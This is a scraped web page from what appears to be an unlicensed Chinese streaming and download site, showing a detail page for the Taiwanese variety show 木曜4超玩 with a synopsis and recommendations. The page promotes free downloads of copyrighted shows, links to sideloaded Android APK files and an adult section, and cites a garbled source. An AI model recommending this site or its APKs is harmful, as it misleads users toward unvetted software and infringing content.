

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://a5fe.com/neirong/25047.html
body_size: 11971
content:
<!DOCTYPE html>
<html>
<head>     
	<!-- 视频详情 -->
<title>木曜4超玩_更新至20260108期 - 瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载</title>
<meta name="keywords" content="木曜4超玩,2015,普通话,普通话,李俊杰,瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载" />
<meta name="description" content="木曜4超玩 剧情:《木曜4超玩》（英语：Muyao4SuperPlaying），是由麦卡贝网路电视制作并直播的节目。2015年3月5日首播，每周四的晚间21:00-23:00进行直播，每周五更新YouTube，加上不定" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

<link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png">

<link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/>

<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=16">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=16">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/pink.css?v=16" name="skin">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=16" name="color">
<script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script>

<script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script>

<script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=16"></script>

<script>var maccms={"path":"","mid":"1","url":"www.a5fe.com","wapurl":"www.a5fe.com","mob_status":"1"};</script>


<style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style>
<script type="text/javascript">
$(function() {
    var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}
	var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});
	})
</script>
</head>
<body class="bstem">
        <!--顶部导航栏-->
        <div id="dhgb" class="head_box">
        <!--顶部导航栏-->
    <div class="header">
	<div class="head_a">
		<div class="head_logo">
			<a title="瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载" class="logo logo_b" style="background-image: url(/upload/site/20220326-1/02a99c40e2de5c0509922ac109787299.png);" href="/"></a>
			<a title="瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载" class="logo logo_w" style="background-image: url(/upload/site/20220326-1/02a99c40e2de5c0509922ac109787299.png);" href="/"></a>
		</div>
		<div class="head_menu_a hidden_xs hidden_mi">
	        <ul class="top_nav clearfix">
	        	<li ><a href="/" title="首页">首页</a></li>
		                        <li ><a href="/fenlei/1.html">电影</a>
                </li>
                                <li ><a href="/fenlei/2.html">连续剧</a>
                </li>
                                <li class="active"><a href="/fenlei/3.html">综艺</a>
                </li>
                                <li ><a href="/fenlei/4.html">动漫</a>
                </li>
                                <li ><a href="/fenlei/23.html">男人专属入口</a>
                </li>
                                <li ><a href="/new/5.html">电影资讯</a>
                </li>
                            </ul>
		</div>
		<div class="head_user">
		    <ul>
                                 <li class="top_ico"> 
                    <a href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i></a>
                </li>
                                <li class="top_ico">
					<a class="mac_user" href="javascript:;" title="会员"><i class="iconfont">&#xe62b;</i></a>
                </li>
                            </ul>
		</div>
	</div>
	</div>
	<div class="header">
		<div class="head_b">
		    <a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a>
		    <span class="hd_tit fl">木曜4超玩</span>
		    <a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a>
		    			<div class="head_menu_b">
			<a class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a>
				<div class="all_menu">
  <div class="all_menu_inner">
     <div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont"></i></a>全部分类</div>
     <!-- 分类 -->
     <div class="all_menu_box">
		 <ul class="nav_list clearfix">
			 <li >
				 <a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont"></i><span>首页</span></a>
			 </li>
			<!-- -->
			 			 <li >
				 <a class="mob_btn mob_btn1" href="/fenlei/1.html" title="电影">
				 <i class="iconfont">&#xe64a;</i><span>电影</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn2" href="/fenlei/2.html" title="连续剧">
				 <i class="iconfont">&#xe649;</i><span>连续剧</span>
				 </a>
			 </li>
			 			 <li  class="active">
				 <a class="mob_btn mob_btn3" href="/fenlei/3.html" title="综艺">
				 <i class="iconfont">&#xe64b;</i><span>综艺</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/fenlei/4.html" title="动漫">
				 <i class="iconfont">&#xe630;</i><span>动漫</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn5" href="/fenlei/23.html" title="男人专属入口">
				 <i class="iconfont">&#xe647;</i><span>男人专属入口</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn6" href="/new/5.html" title="电影资讯">
				 <i class="iconfont">&#xe648;</i><span>电影资讯</span>
				 </a>
			 </li>
			 			 <li>
				 <a class="mob_btn mob_btn7" href="/sjys-PRO5.1.7.53.apk" title="安卓APP" target="_blank"><i class="iconimg" style="background-image: url(/template/conch/asset/img/ios_fav.png)"></i><span>安卓APP</span></a>
			 </li>
			 			 <li>
				 <a class="mob_btn mob_btn7" href="/dsshunjian.apk" title="电视APP" target="_blank"><i class="iconimg" style="background-image: url(/)"></i><span>电视APP</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn2" href="/topic.html" title="专题"><i class="iconfont"></i><span>专题</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/map.html" title="最近更新"><i class="iconfont"></i><span>最近更新</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont"></i><span>排行榜</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn5" href="/actor.html" title="明星"><i class="iconfont"></i><span>明星</span></a>
			 </li>
			 			 <li>
				 <a class="mob_btn mob_btn7 mob_btnapp" href="/sjys-PRO5.1.7.53.apk" title="下载APP"><i class="iconfont"></i><span>下载APP</span></a>
			 </li>
			 			 <div class="gggg1">
                	                       	       </div>
		 </ul>
     <!-- 分类end -->
     
     </div>
  </div>
</div>
			</div>
			<div class="head_search">
				<form id="search" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return qrsearch();">
					<i class="iconfont">&#xe633;</i>
					<input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="海量影片精彩看不停">
					<button class="submit" id="searchbutton" type="submit" name="submit">搜索</button>
				</form>
			</div>
			<div class="head_hot_search hidden_xs">
				<ul class="pops_list">
					<li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li>
										<li><a href="/vodsearch/%E6%97%A0%E5%90%8D%EF%BC%8C%E6%BB%A1%E6%B1%9F%E7%BA%A2-------------.html"><span class="hot_name">无名，满江红</span></a></li>					<li><a href="/vodsearch/%E9%98%BF%E5%87%A1%E8%BE%BE%EF%BC%9A%E6%B0%B4%E4%B9%8B%E9%81%93-------------.html"><span class="hot_name">阿凡达：水之道</span></a></li>					<li><a href="/vodsearch/+%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%832-------------.html"><span class="hot_name"> 流浪地球2</span></a></li>					<li><a href="/vodsearch/%E5%8F%91%E4%B8%98%E5%A4%A9%E5%AE%98-------------.html"><span class="hot_name">发丘天官</span></a></li>				</ul>
			</div>
		</div>
	</div>
</div>
    <div class="hot_banner ">
    <div class="bgi_box">
    	<span class="bgi" style="background-image:url(/upload/vod/20220412-2/0ce9ebb6163c5700a2033b4eb05aa78c.jpg"></span>
    	<span class="bgfd"></span>
    </div>
    <div class="detail_list_box">
         <div class="detail_list">
				<div class="content_box clearfix">
					<div class="content_thumb fl">											
						<a class="vodlist_thumb lazyload" href="/play/25047-1-1.html" title="木曜4超玩" data-original="/upload/vod/20220412-2/0ce9ebb6163c5700a2033b4eb05aa78c.jpg"><span class="play hidden_xs"></span>
						</a>								
					</div>
					<div class="content_detail content_top fl">
						<div class="pannel_head clearfix">
							<span class="text_muted pull_right hidden_xs">
								&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);">保存到浏览器</a>
							</span>
					        						    <span class="text_muted pull_right hidden_xs">
								<a href="javascript:void(0);" style="cursor:hand" class="mac_ulog" data-type="2" data-mid="1" data-id="25047">我要收藏</a>
							</span>
														<span class="text_muted pull_right hidden_mb author@qq3626-95000">
								<a href="javascript:;" class="open-share"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a>
							</span>
							<h2 class="title">
								木曜4超玩							</h2>
						</div>
						<div id="detail_rating" class="fn-clear">
                             <span style="float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;color: #fff;opacity: .7;">别名：木曜4超玩 / muyao4chaowan</span>
                        </div>
                    </div>
                    <div class="content_detail content_min fl">
                        <ul>	
						<li class="data">
							<span class="text_muted hidden_xs">地区：</span><a href="/vodsearch/--%E6%99%AE%E9%80%9A%E8%AF%9D-----------.html" target="_blank">普通话</a>&nbsp;							<span class="split_line"></span>
							<span class="text_muted hidden_xs">类型：</span><a href="/vodsearch/----%E6%B8%AF%E5%8F%B0%E7%BB%BC%E8%89%BA---------.html" target="_blank">港台综艺</a>&nbsp;	
							<span class="split_line"></span>
							<span class="text_muted hidden_xs">上映时间：</span><a href="/vodsearch/-------------2015.html" target="_blank">2015</a>&nbsp;						</li>
						<li class="data"><span>语言：</span><a href="/vodsearch/------%E6%99%AE%E9%80%9A%E8%AF%9D-------.html" target="_blank">普通话</a>&nbsp;						<span class="split_line"></span>
						<span>状态：</span><span class="data_style">更新至20260108期</span></li>
						<li class="data"><span>导演：</span><a href="/vodsearch/-----%E6%9D%8E%E4%BF%8A%E6%9D%B0--------.html" target="_blank">李俊杰</a>&nbsp;</li>
						<li class="data"><span>主演：</span>邰智源,林柏昇,温妮,泱泱,谢坤达</li>
						<li class="data"><span>更新时间：</span><em>2026-01-09</em>
						</li>
						</ul>
					</div>
					<div class="content_detail content_min content_btn fl">
                        						    
<div class="playbtn o_play">
	<a class="btn btn_primary" href="/play/25047-4-1.html"><i class="iconfont">&#xe659;</i>&nbsp;立即播放</a>
</div>
						    
<div class="playbtn o_down" style="margin-right: 0;">
	<a class="btn btn_primary" href="/voddown/25047-1-1.html"><i class="iconfont">&#xe63c;</i>&nbsp;下载观看</a>
</div>


                        <div class="playbtn o_share hidden_xs">
						<a class="btn btn_share" href="javascript:;"><i class="iconfont">&#xe615;</i>&nbsp;分享</a>
						<!--播放页-->
<div class="dropdown">
	<!--百度分享按钮-->
        <input class="share-none" value="2012457684" id="app_key">
    <span class="share_tips">复制下方链接，去粘贴给好友吧：</span>
	<span id="short2" class="share_link shorturl">
《木曜4超玩》http://www.a5fe.com/play/25047-1-1.html		</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span>
	
	</div>

						</div>
											</div>
				</div>
         </div>
    </div>
    </div>
    <div class="container ">
        <!---->
        <div class="left_row fl">
			<div class="pannel clearfix">
				<div class="tabs">
				  <input type="radio" id="tab1" name="tab-control" checked>
				  <input type="radio" id="tab2" name="tab-control"> 
				  <ul  class="title_nav">
					<li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li>
					<li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li>
				  </ul>
				  <div class="content">
					<section>
					  <h2>剧情介绍</h2>
						<div class="content_desc context clearfix">
							<span>《木曜4超玩》（英语：Muyao4SuperPlaying），是由麦卡贝网路电视制作并直播的节目。2015年3月5日首播，每周四的晚间21:00-23:00进行直播，每周五更新YouTube，加上不定期的YouTube木曜直播。主持人为邰智源及林柏昇(KID),2017年中尾泱泱及温妮升格为固定来宾，加上制作人陈百祥，进入四大金刚呈百祥时期。原为电玩综艺节目，转型后以“一日体验各行各业”系列闻名。2018年11月13日，YouTube订阅人数达到一百万，成为台湾第一个破百万订阅的网路实境综艺节目。－－资料来源：中文维偷窥电影</span>
							<a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a>
						</div>
						<div class="content_desc full_text clearfix" style="display:none;">
							<span>《木曜4超玩》（英语：Muyao4SuperPlaying），是由麦卡贝网路电视制作并直播的节目。2015年3月5日首播，每周四的晚间21:00-23:00进行直播，每周五更新YouTube，加上不定期的YouTube木曜直播。主持人为邰智源及林柏昇(KID),2017年中尾泱泱及温妮升格为固定来宾，加上制作人陈百祥，进入四大金刚呈百祥时期。原为电玩综艺节目，转型后以“一日体验各行各业”系列闻名。2018年11月13日，YouTube订阅人数达到一百万，成为台湾第一个破百万订阅的网路实境综艺节目。－－资料来源：中文维偷窥电影</span>
							<a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a>
						</div>
					</section>
					<section>
					  <h2>我要评分</h2>
						<div class="content_desc clearfix">
							<div id="rating" class="rating-list" data-mid="1" data-id="25047" data-score="1">
    <span class="label">给【<strong>木曜4超玩</strong>】打分</span>
    <ul class="rating rating-star">
        <li class="big-star one" title="很差" val="1">很差</li>
        <li class="big-star two" title="较差" val="2">较差</li>
        <li class="big-star three" title="还行" val="3">还行</li>
        <li class="big-star four" title="推荐" val="4">推荐</li>
        <li class="big-star five" title="力荐" val="5">力荐</li>
    </ul>
    <span id="ratewords" class="label-list">
		    </span>
</div>
<script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script>
						</div>
					</section>
				  </div>
				 </div>
			</div>


			<!-- 猜你喜欢 -->
			<div class="pannel clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						猜你喜欢
					</h3>						
				</div>
				<ul class="vodlist vodlist_sh list_scroll clearfix">
					<li class="vodlist_item num_1">
	<a class="vodlist_thumb lazyload" href="/neirong/548763.html" title="请1日假去旅行" data-original="/upload/vod/20250322-22/1daf426ee703611a5bd4f2cf82b6c327.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2025-03-22            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        2.0</i>
		<!--全8集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/548763.html" title="请1日假去旅行">请1日假去旅行</a>
		</p>
		<p class="vodlist_sub">麦美恩,金刚,陈嘉慧,周奕玮,戴祖仪,余思霆,何沛珈,李芷晴</p>
	</div>
</li>
<li class="vodlist_item num_2">
	<a class="vodlist_thumb lazyload" href="/neirong/92904.html" title="100道光芒" data-original="/upload/vod/20230211-18/ebfbcadcb671fa1eafb7b8dda3c0dc50.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2025-03-28            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        7.0</i>
		<!--第202208289期-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/92904.html" title="100道光芒">100道光芒</a>
		</p>
		<p class="vodlist_sub">何炅 , 汪涵 , 张阳</p>
	</div>
</li>
<li class="vodlist_item num_3">
	<a class="vodlist_thumb lazyload" href="/neirong/266667.html" title="奇遇人生第二季" data-original="/upload/vod/20230216-6/5e4393b747d0f9571f0adfe7de7137a1.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2023-02-16            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        1.0</i>
		<!--已完结-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/266667.html" title="奇遇人生第二季">奇遇人生第二季</a>
		</p>
		<p class="vodlist_sub">阿雅,周迅,刘雯,苏有朋,大鹏,冯绍峰,谭维维,杨颖</p>
	</div>
</li>
<li class="vodlist_item num_4">
	<a class="vodlist_thumb lazyload" href="/neirong/354079.html" title="2019湖南卫视全球华侨华人春晚" data-original="/upload/vod/20240411-2/fc50a1dbe769e292cf957fe3f7529bfe.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2025-03-22            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        6.0</i>
		<!--已完结-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/354079.html" title="2019湖南卫视全球华侨华人春晚">2019湖南卫视全球华侨华人春晚</a>
		</p>
		<p class="vodlist_sub">汪涵,李维嘉,杨澜,梁田,刘烨,刘承林</p>
	</div>
</li>
<li class="vodlist_item num_5">
	<a class="vodlist_thumb lazyload" href="/neirong/545131.html" title="来去CHECK IN" data-original="https://pic.wlongimg.com/upload/vod/20230529-1/ca7dd8f5fa9cf72f97284750be9fa8cc.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2025-03-22            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        6.0</i>
		<!--更新至20200426期-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/545131.html" title="来去CHECK IN">来去CHECK IN</a>
		</p>
		<p class="vodlist_sub">巴钰,郭彦均</p>
	</div>
</li>
<li class="vodlist_item num_6">
	<a class="vodlist_thumb lazyload" href="/neirong/567628.html" title="极限挑战宝藏行第二季 悠享版" data-original="/upload/vod/20250322-41/c0d506e5d8891601bcdf832c8f80341c.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2025-03-22            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        5.0</i>
		<!--全10期-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/567628.html" title="极限挑战宝藏行第二季 悠享版">极限挑战宝藏行第二季 悠享版</a>
		</p>
		<p class="vodlist_sub">王迅,秦昊,杨超越,张彬彬,王彦霖,黄明昊,何洛洛</p>
	</div>
</li>
<li class="vodlist_item num_7">
	<a class="vodlist_thumb lazyload" href="/neirong/32188.html" title="我家那闺女 第一季" data-original="/upload/vod/20220416-1/95e24128e2ced7c515bb2eae5915318b.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2025-03-29            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        10.0</i>
		<!--第20190323期-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/32188.html" title="我家那闺女 第一季">我家那闺女 第一季</a>
		</p>
		<p class="vodlist_sub">吴昕,袁姗姗,傅园慧,何雯娜,</p>
	</div>
</li>
<li class="vodlist_item num_8">
	<a class="vodlist_thumb lazyload" href="/neirong/52196.html" title="我们离婚了第二季" data-original="/upload/vod/20220423-1/110decfa4869fff83b0fabfb9764ae35.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2022-05-08            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        1.0</i>
		<!--更新至20220506期-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/52196.html" title="我们离婚了第二季">我们离婚了第二季</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
				</ul>
			</div>
			<!-- end 猜你喜欢 -->
			<!-- 相关推荐 -->
			<div class="pannel clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						相关推荐
					</h3>						
				</div>
				<ul class="vodlist vodlist_sh list_scroll clearfix">
					<li class="vodlist_item num_1">
	<a class="vodlist_thumb lazyload" href="/neirong/670023.html" title="好友好有爱第三季" data-original="/upload/vod/20251201-1/cdcc01efc233808bb82a4c331089ad3c.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-23            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        8.0</i>
		<!--第8期加更-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/670023.html" title="好友好有爱第三季">好友好有爱第三季</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_2">
	<a class="vodlist_thumb lazyload" href="/neirong/8493.html" title="帮我找房子吧" data-original="/upload/vod/20220409-7/c2b649b3457b0968bb7d27a75ad4f8d6.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-23            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        4.0</i>
		<!--第260122期-->
		<!--		</span>
		
		<!---->
